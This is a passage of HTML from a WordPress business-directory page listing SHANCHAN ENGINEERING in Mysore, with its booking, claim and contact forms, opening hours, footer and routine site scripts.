                            <p>Your review recommended to be at least 140 characters long :)</p>

                        </div>


                                                    <p class="form-submit">
                                                                    <input name="submit_review" type="submit" id="submit" class="review-submit-btn" value="Signup &amp; Submit Review ">
                                                                <input type="hidden" name="comment_post_ID" value="45912" id="comment_post_ID">
                                <span class="review_status"></span>
                                <img class="loadinerSearch" width="100px" alt="image" src="https://urbanclick.in/wp-content/themes/listingpro/assets/images/ajax-load.gif">
                            </p>
                                                <input type="hidden" name="errormessage" value="Please fill Email, Title, Description and Rating">
                    </div>

                    </form>

        </div>











                    </div>
                    <div class="col-md-4 sidebar-top0">
                        <div class="lp-sidebar listing-page-sidebar">
                                                        <div class="lp-widget lp-widget-top">
                                	<span class="singlebigmaptrigger" data-lat="12.3614412" data-lan="76.6008334"></span>
    <div id="singlepostmap" class="singlemap lp-widget-inner-wrap" data-lat="12.3614412" data-lan="76.6008334" data-pinicon="http://urbanclick.in/wp-content/uploads/2022/03/pin-4.png"></div>
    <ul class="widget-social-icons">
                    <li>
                <p>
                    <span class="social-icon">
                        <img alt="image" src="[data-uri]">
                    </span>
                    <span id="lp-respo-direc">C-104,Hebbal Industrial Estate, Hebbal, Mysore, Karnataka, India</span>
                </p>
                <a class="addr-margin" href="https://www.google.com/maps?daddr=12.3614412,76.6008334" target="_blank">Get Directions</a>
            </li>
                        <li class="lp-listing-phone">
                <span class="social-icon">
                    <img alt="image" src="[data-uri]">
                </span>
                <a data-lpid="45912" class="phone-link" href="tel:9945517198">9945517198</a>
            </li>
                </ul><div class="code-overlay"></div><div class="tab-pane" id="offers_deals">
    </div>    <div class="lp-listing-timings lp-widget-inner-wrap">
            <!-- <h2>Opening Hours</h2> -->
    <div class="lp-today-timing"><strong><img class="icon icons8-todayTime" src="[data-uri]" alt="todayTime"> Today</strong><span class="lp-timing-status status-close">Closed Now!</span><span class="lp-timings">09:00 AM - 05:00 PM</span></div><ul class="lp-today-timing all-days-timings"><li class="clearfix"><strong>Monday</strong><span class="lp-timings">09:00 AM - 05:00 PM</span></li><li class="clearfix"><strong>Tuesday</strong><span class="lp-timings">09:00 AM - 05:00 PM</span></li><li class="clearfix"><strong>Wednesday</strong><span class="lp-timings">09:00 AM - 05:00 PM</span></li><li class="clearfix"><strong>Thursday</strong><span class="lp-timings">09:00 AM - 05:00 PM</span></li><li class="clearfix"><strong>Friday</strong><span class="lp-timings">09:00 AM - 05:00 PM</span></li></ul><a data-contract="Contract" data-expand="Expand" href="#" class="toggle-all-days"><i class="fa fa-plus" aria-hidden="true"></i> Expand</a>    </div>
    
<div class="clearfix"></div>
<div class="lp-booking-section pos-relative">
    <i class="fa fa-angle-up lp-booking-section-slide-up"></i>
    <div class="lp-booking-section-list">
        <p class="lp-booking-section-top-month">January, 2026</p>
        <div class="date-slider">
            <div class="pos-relative">
                <span class="booking-slider-arrow-left" data-lid="45912"
                      data-target="1768932262"><i class="fa fa-angle-left"
                                                                          aria-hidden="true"></i></span>
                <p class="lp-booking-section-month-date"
                   data-bcd="1768953600">21</p>
                <span class="booking-slider-arrow-right" data-lid="45912"
                      data-target="1769105062"><i class="fa fa-angle-right"
                                                                          aria-hidden="true"></i></span>
            </div>
        </div>
        <p class="lp-booking-section-top-day-name">
            Wednesday        </p>
        <div class="lp-booking-slots-outer-wrap">
            <ul class="available-booking-slots lp-booking-section-time-pill-container">Closed Now</ul>        </div>
    </div>

    <div class="booking-loader">
        <i class="fa fa-spinner fa-spin lp-booking-preloader-spinner"></i>
    </div>
    <div class="clearfix"></div>
    <div id="calendar" data-lid="45912">
        <div id="booking-calendar-select-date"></div>
    </div>
    <div class="clearfix"></div>
    <div class="lp-booking-section-footer">


                <span class="lp-booking-section-footer-timezone">Timezone: Asia/Kolkata </span>
        <span class="lp-booking-section-footer-view-switch">Switch to <i
                    class="fa fa-calendar-o" aria-hidden="true"></i> </span>
    </div>
</div>
<div class="clearfix"></div>
<div class="lp-booking-form-container" data-lid="45912">
    <div class="lp-booking-form-wrapper">
        <input type="hidden" id="lp-booking-slot-str" value="">
        <input type="hidden" id="lp-booking-slot-date" value="">
        <input type="hidden" id="lp-booking-slot-str-end" value="">
        <p class="lp-form-booking-date">August 26,2019</p>
        <ul class="lp-form-booking-detail">
            <li class="lp-form-booking-detail-day">Tuesday</li>
            <li class="lp-form-booking-detail-vrdash"></li>
            <li class="lp-form-booking-detail-time">9:00am - 10:00am</li>
            <li class="lp-form-booking-detail-vrdash"></li>
            <li class="lp-form-booking-detail-author-name"> bhadram </li>
        </ul>
        <div class="lp-booking-form">
                        <input value="" type="text"
                   placeholder="First Name"
                   class="lp-booking-form-input lp-booking-client-first-name" name="">
            <input value="" type="text"
                   placeholder="Last Name"
                   class="lp-booking-form-input lp-booking-client-last-name" name="">
            <input value="" type="text"
                   placeholder="Email"
                   class="lp-booking-form-input lp-booking-client-email" name="email">
            <input value="" type="text"
                   placeholder="Phone"
                   class="lp-booking-form-input lp-booking-client-phone" name="phone">
            <textarea class="lp-booking-form-input lp-booking-client-comment"
                      placeholder="Comment"></textarea>

            
            <button type="submit" class="lp-booking-form-input-confirm" disabled>
                book it            </button>
            <span class="lp-booking-form-caption"><i class="fa fa-info-circle"
                                                     aria-hidden="true"></i>Appointment confirmation email will be sent upon approval.</span>
        </div>
    </div>
    <div class="booking-form-close">
        <i class="fa fa-times" aria-hidden="true"></i>
    </div>
    <div class="lp-booking-send-request">
        <i class="fa fa-calendar-check-o lp-booking-send-request-success"></i>
        <p class="lp-booking-send-request-success-caption">Awesome Job!</p>
        <p class="lp-booking-send-request-success-info">We have received your appointment and will send you a confirmation to your provided email upon approval.</p>
        <div class="booking-form-close">
            <i class="fa fa-times" aria-hidden="true"></i>
        </div>
        <div class="booking-loader">
            <i class="fa fa-spinner fa-spin lp-booking-preloader-spinner"></i>
        </div>
    </div>
    <div class="booking-loader">
        <i class="fa fa-spinner fa-spin lp-booking-preloader-spinner"></i>
    </div>
</div>

<div class="clearfix"></div>
<div class="lp-listing-price-range lp-widget-inner-wrap">
	                <p>
            <span><img class="icon icons8-building" src="[data-uri]" alt="building"> Own or work here?</span>
                            <a class="md-trigger claimformtrigger2" data-modal="modal-2">Claim Now!</a>
                <a class="claimformtrigger md-trigger" data-modal="modal-2">Claim Now!</a>
                        </p>
                    <div class="md-modal md-effect-3 single-page-popup planclaim-page-popup planclaim-page-popup-st" id="modal-2">
        <div class="md-content claimform-box">
            <!-- <h3> ( SHANCHAN ENGINEERING(P)LTD )</h3> -->

            <form class="form-horizontal lp-form-planclaim-st"  method="post" id="claimform" enctype="multipart/form-data">

                <div class="col-md-6 col-xs-12 padding-0 leftside">
                    <div class="claim-details insidewrp">
                        
                        <h2>
                            Claiming your business Listing                        </h2>
                        <div class="">
                            <input type="hidden" class="form-control" name="post_title" value="SHANCHAN ENGINEERING(P)LTD">
                            <input type="hidden" class="form-control" name="post_url" value="https://urbanclick.in/listing/shanchan-engineeringpltd/">
                            <input type="hidden" class="form-control" name="post_id" value="45912">
                        </div>
                        <div class="row">
                            <div class="col-md-6">
                                <div class="form-group">
                                    <label>First<span>*</span>
                                        <input required type="text" name="firstname" id="fullname" placeholder="First Name">
                                    </label>
                                </div>
                            </div>
                            <div class="col-md-6">
                                <div class="form-group">
                                    <label>Last<span>*</span>
                                        <input required type="text" name="lastname" id="lastname" placeholder="Last Name">
                                    </label>
                                </div>
                            </div>
                        </div>

                        <div class="form-group">
                            <label>Business E-Mail<span>*
								<div class="help-text">
									<a href="#" class="help"><i class="fa fa-question"></i></a>
									<div class="help-tooltip">
										<p>Please provide your business email which will be use for claim procedure.</p>
									</div>
								</div>
							</span>
                                <input required type="email" name="bemail" id="bemail" placeholder="Business Email">
                            </label>
                        </div>




                        <div class="form-group">
                            <label>Phone<span>*</span>
                                <input required type="text" name="phone" id="phoneClaim" placeholder="111-111-234">
                            </label>
                        </div>

                        <div class="form-group">
                            <label class="lp-cl-image-label">Verfication Details                                <span>*<div class="help-text">
									<a href="#" class="help"><i class="fa fa-question"></i></a>
									<div class="help-tooltip">
										<p>Please provide your verification details which will be used for claim procedure.</p>
									</div>
								</div></span>
                            </label>
                            <div class="claim_file-btn-wrapper">
								<label for="my_file" class="custom-file-upload">
									<i class="fa fa-paperclip"></i> Attach File								</label>
								<input id="my_file" name="claim_attachment" type="file" style="display:none;">
							</div>
                            <textarea class="form-control textarea1" rows="5" name="message" id="message" placeholder="Detail description about your listing" required></textarea>
                        </div>


                                                    <!--signup-->
                            <div class="signin-singup-section claim_signup">
                                <div class="form-group">
                                    <label><h6 class="newuserlabel">NEW USER? TO SIGNUP ENTER AN EMAIL</h6>
                                        <input  type="email" name="claim_new_user_email" id="claim_new_user_email" placeholder="johndoe@mail.com">
                                    </label>
                                </div>
                            </div>

                            <!--signin-->

                            <div class="signin-singup-section claim_signin">
                                <div class="row">


                                    <div class="col-md-6">
                                        <div class="form-group">
                                            <label>USERNAME OR EMAIL<span>*</span>
                                                <input type="text" name="claim_username" id="claim_username" placeholder="Username">
                                            </label>
                                        </div>
                                    </div>
                                    <div class="col-md-6">
                                        <div class="form-group">
                                            <label>PASSWORD<span>*</span>
                                                <input type="password" name="claim_userpass" id="claim_userpass" placeholder="PASSWORD">
                                            </label>
                                        </div>
                                    </div>


                                </div>
                            </div>

                            <div class="checkbox singincheckboxx">
                                <div class="form-group lp-claim-form-check-circle-new">
                                    <label class="lp-signin-on-claim" for="lp-signin-on-claim"><input type="checkbox" id="lp-signin-on-claim" name="lp-signin-on-claim" value=""><span class="lp-new-checkbox-style"></span><span class="lp-new-checkbox-style2">Returning user? Check this box to Sign in</span></label>
                                </div>
                            </div>

                                                        <div class="form-group mr-bottom-0">
                                <input type="submit" disabled value="Claim your business now!" class="lp-review-btn btn-second-hover">
                                <i class="fa fa-circle-o-notch fa-spin fa-2x formsubmitting"></i>
                            </div>
                            
                        <p class="claim_shield"><i class="fa fa-shield" aria-hidden="true"></i> Claim request is processed after verification..</p>
                    </div>

                    <div class="statuss text-center" style="display: none;">
                        <img src="https://urbanclick.in/wp-content/themes/listingpro/assets/images/claimsuccess.png" alt="image"/>
                        <div class="text-center lp-claim-cuccess">
                        </div>
                        <a href="https://urbanclick.in/listing-author/" class="lp-claim-cuccess-return">Return to Dashboard</a>
                    </div>

                </div>

                <div class="col-md-6 col-xs-12 padding-0 claim_formbgimage rightside" style="background: url('http://urbanclick.in/wp-content/uploads/2022/03/claim1-4.jpg') no-repeat">
					<div class="rightside-overlay"></div>
                    <div class="topwrap">
                        <img alt="image" src="http://urbanclick.in/wp-content/uploads/2022/03/claimtop-4.png" class="img-responsive center-block">
                    </div>
                    <div class="claim-text">

                        <div class="claim-detailstext">
                                                            <div class="claim_slider">
                                                                            <div class="slide">

                                            <h5></h5>
                                            <p></p>

                                        </div>
                                                                                <div class="slide">

                                            <h5></h5>
                                            <p></p>

                                        </div>
                                                                        </div>
                                
                        </div>
                    </div>

                </div>
            </form>
            <a class="md-close lp-click-zindex"><i class="fa fa-close"></i></a>
        </div>
    </div>
<!-- Popup Close -->
<div class="md-overlay md-close lp-click-zindex"></div>
<input type="hidden" value="false" id="textforjq">
</div>            <style>
                .range-wraper{
                    position: relative;
                }
                .range-wraper .range-c{
                    position: absolute;
                    width: 100px;
                    text-align: center;
                    left: 50%;
                    margin-left: -50px;
                    bottom: -5px;
                }
                .range-wraper input{
                    display: inline-block;
                    width: 76%;
                }
                .range-wraper span{
                    display: inline-block;
                }
            </style>
            <script type="text/javascript">
                jQuery(document).ready(function () {
                    if( jQuery('.range-wraper').length != 0 )
                    {
                        jQuery('.range-wraper').each(function (index) {
                            var $this   =   jQuery(this),
                                inputT  =   $this.find('input'),
                                rangeT  =   $this.find('.range-c');

                            jQuery(this).on('change', function () {
                                //alert(jQuery(this).val());
                            });
                        });
                    }
                });
            </script>
                        
            
                        <div class="lp-listing-leadform lp-widget-inner-wrap">
                <h4>Contact with business owner</h4>
                <div class="lp-listing-leadform-inner">

                    <form data-lp-recaptcha="" data-lp-recaptcha-sitekey="" class="form-horizontal hidding-form-feilds margin-top-20"  method="post" id="contactOwner">

                                                <div class="lp-leadform-customizer-st3">
                                <div class="form-group">
            
            <input type="text" class="form-control myclass " name="name7" id="name7" placeholder="Name:">
            <span id="name7"></span>
        </div>
                 <div class="form-group form-group-icon">
                         <i class="fa fa-envelope" aria-hidden="true"></i>
            <input type="email" class="form-control myclass " name="email7" id="email7" placeholder="Email:">
        </div>
                <div class="form-group">
            
            <input type="text" class="form-control myclass " name="phone7" id="phone7" placeholder="Phone:">
            <span id="phone7"></span>
        </div>
                <div class="form-group">
                        <textarea class="form-control  myclass" rows="5" name="message7" id="message7" placeholder="Message:"></textarea>
        </div>
                                </div>
                        
                                                    <div class="form-group margin-bottom-0 pos-relative">
                                <input type="submit" value="Send" class="lp-review-btn btn-second-hover">
                                <input type="hidden" value="45912" name="post_id">
                                <input type="hidden" value="abcede@gmail.com"
                                       name="author_email">
                                <input type="hidden" value="3" name="author_id">
                                <i class="lp-search-icon fa fa-send"></i>
                            </div>
                            
                    </form>
                    <!--start lead form success msg section-->
                    <div class="lp-lead-success-msg-outer">
                        <div class="lp-lead-success-msg">
                            <p><img src="[data-uri]">Your request has been submitted successfully.</p>
                        </div>
                        <span class="lp-cross-suces-layout"><i class="fa fa-times" aria-hidden="true"></i></span>
                    </div>
                    <!--end lead form success msg section-->
                </div>
            </div>
            
            <div class="widget-box viewed-listing widget_listingpro_ads_widget" id="listingpro_ads_widget-2"><h2>Ads</h2>	           <div class="lp-listings-widget listing-second-view">
           <div class="listing-post clearfix">
	   			
				   </div>
            </div>
			</div>                            </div>

                        </div>
                    </div>
                </div>
            </div>
        </section>
        
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="3009" class="elementor elementor-3009">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3c666ef1 elementor-section-full_width elementor-section-content-middle elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="3c666ef1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1198ab9c" data-id="1198ab9c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-223b7023 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="223b7023" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6b5a1add" data-id="6b5a1add" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56a0307e elementor-widget elementor-widget-image" data-id="56a0307e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="50" height="50" src="https://urbanclick.in/wp-content/uploads/2022/11/uc.png" class="attachment-large size-large wp-image-4148" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-4c7346a6 elementor-widget elementor-widget-heading" data-id="4c7346a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-medium">Your Search Made Easy</p>				</div>
				</div>
				<div class="elementor-element elementor-element-3578d8f5 e-grid-align-mobile-center elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3578d8f5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6aa0740" href="https://www.facebook.com/srinathbhadram/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9e86fd4" href="https://www.linkedin.com/in/msmedigitalmarketingservices/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-5503e67" href="https://www.instagram.com/srinath7411/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-6efc7c4" href="https://in.pinterest.com/bhadram123/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5abdf1ab" data-id="5abdf1ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21d2f0e6 elementor-widget elementor-widget-heading" data-id="21d2f0e6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Quick Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-786f9f46 elementor-mobile-align-center elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="786f9f46" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/about-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-check"></i>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/contact-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-address-book"></i>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/careers/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-users"></i>						</span>
										<span class="elementor-icon-list-text">Careers</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7c36a886" data-id="7c36a886" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77615762 elementor-widget elementor-widget-heading" data-id="77615762" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Legal</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-40085c56 elementor-mobile-align-center elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="40085c56" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/disclaimer/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Disclaimer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/privacy-policy-disclaimer/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-lock"></i>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urbanclick.in/terms-conditions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-question-circle"></i>						</span>
										<span class="elementor-icon-list-text">Terms &amp; Conditons</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4662b9d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4662b9d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-17536f7e" data-id="17536f7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-786f48a0 elementor-widget elementor-widget-heading" data-id="786f48a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Copyrights © 2022 URBANCLICK.IN | Designed By <a>MSME digital marketing services</a></h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e1a70b2" data-id="e1a70b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1d8bc86 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d8bc86" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-67032e3" data-id="67032e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6bb19a elementor-widget elementor-widget-image" data-id="c6bb19a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="900" height="600" src="https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-1024x683.jpg" class="attachment-large size-large wp-image-4033" alt="urbaknclick.in" srcset="https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-1024x683.jpg 1024w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-300x200.jpg 300w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-768x512.jpg 768w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-1536x1024.jpg 1536w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady-287x190.jpg 287w, https://urbanclick.in/wp-content/uploads/2022/10/urban-lady.jpg 2048w" sizes="(max-width: 900px) 100vw, 900px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/listingpro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	jQuery(document).ready(function(){
jQuery(".new-img").hover(function(){
   jQuery(this).siblings(".blackoverlay").addClass('hover');
 
}, function(){
   jQuery(".blackoverlay").removeClass('hover');
});
	});

	jQuery(document).ready(function() {
                    jQuery(window).scroll(function() {
                        var sticky = jQuery('.pos-relative header')
                          , scroll = jQuery(window).scrollTop();

                        if (scroll >= 100) {
                            sticky.addClass('fixed');
                            jQuery('html').css('padding-top', 0);
                        } else {
                           sticky.removeClass('fixed');
                            jQuery('html').css('padding-top', 0);
                        }
                    });
                });
	
	//for footer banner
	jQuery(document).ready(function() {
		jQuery(".elementor-639 .elementor-element.elementor-element-c8453ea .elementor-widget-container").append('<div style="" class="footer-banner"><h3>Accelerate Your Business Now</h3><p>Listing Management services to acheive total local domination.</p> <a href="https://urbanclick.in/submit-listing/"> <button> Add Listing</button></a></div>');
		
		//to show icons
		jQuery(".lp-listing-bottom .cat-icon").css("display","block"); 
		
		//to wrap
jQuery('.lp-listing-bottom > .cat-icon').each(function(){
    jQuery(this).next('a').andSelf().wrapAll('<div class="icon-cat"/>');
	});
		
		jQuery('.lp-listing-bottom > div > .cat-icon').each(function(){
    jQuery(this).next('a').andSelf().wrapAll('<div class="icon-cat"/>');
	}); 
	jQuery(document).on("change", ".content-grids", function(){
		jQuery(".lp-listing-bottom .cat-icon").css("display","block"); 
		jQuery('.lp-listing-bottom > div > .cat-icon').each(function(){
			jQuery(this).next('a').andSelf().wrapAll('<div class="icon-cat"/>');
	}); 
});
		
		//to add illustration
		jQuery(".page-id-639 .elementor-element.elementor-element-0151c7a.elementor-widget.elementor-widget-heading .elementor-widget-container").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/undraw_join_re_w1lh.svg">');
		
		//footer
		jQuery(".elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title").html('Copyrights © 2023 URBANCLICK.IN  <a style=" color: yellow;" href="https://www.msmedigitalmarketing.com/" target="_Blank">Designed By: MSME digital marketing services</a>');
		
		
	});
	
	//jqury hover load icons fumction {
		
 		jQuery('body').hover(function() {
			jQuery(".lp-listing-bottom .cat-icon").css("display","block"); 
				jQuery('.lp-listing-bottom > div > .cat-icon').each(function(){
    					jQuery(this).next('a').andSelf().wrapAll('<div class="icon-cat"/>');
				}); 
 			});
	
		//to make categories clickable
		jQuery(document).ready(function(){

    jQuery(".page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top").click(function(){
      window.location=jQuery(this).find("a").attr("href"); return false;
		
		
		
    });

});
	
	//for modal -2 
	jQuery('a[data-modal=modal-2]').click(function(){
    	jQuery("html").css("overflow","hidden");
	});
	jQuery('#modal-2 i.fa.fa-close').click(function(){
    	jQuery("html").css("overflow","auto");
	});
    

		//To change default location
		jQuery('#searchlocation').val('614'); // Select the option with a value of 'US'
		jQuery('#searchlocation').trigger('change'); //to let others know value has changed

	//for popu-up-ad
	jQuery(document).ready(function(){
	jQuery('.elementor-element-dfcd30d img').addClass("pop-up1");
	});
	
	jQuery(document).ready(function(){
	//for categoreis start 
	var c = jQuery('.elementor-widget-listing-categories .col-md-3.col-sm-3.col-xs-12').map(function() {
    var a =  jQuery(this).find('h3').html(); 
    var result1 = a.replace(/\n/g, ''); 
    var result2 = a.replace(/\t/g, '') ;
	var result3 = result2.replaceAll('\n', '')
	jQuery('.categorysection').append(result3); return result3;
  	});
	//jQuery('.categories .lp-section-content-container').before(c)
	//for categori end
	
		//check if cuurent browser is firefox or not
		if (navigator.userAgent.indexOf("Firefox") != -1) {
 			jQuery('body').addClass('firefox');
 		}
	
	});
	
</script>

    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' type='text/css' media='all' />
<script type="text/javascript" id="listingpro-submit-listing-js-extra">
/* <![CDATA[ */
var ajax_listingpro_submit_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-plugin/assets/js/submit-listing.js?ver=6.8.3" id="listingpro-submit-listing-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-lead-form/assets/js/moment.js?ver=6.8.3" id="bootstrap-moment-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-lead-form/assets/js/bootstrap-datetimepicker.min.js?ver=6.8.3" id="bootstrap-datetimepicker-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-plugin/assets/js/auto-places.js?ver=6.8.3" id="lpAutoPlaces-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
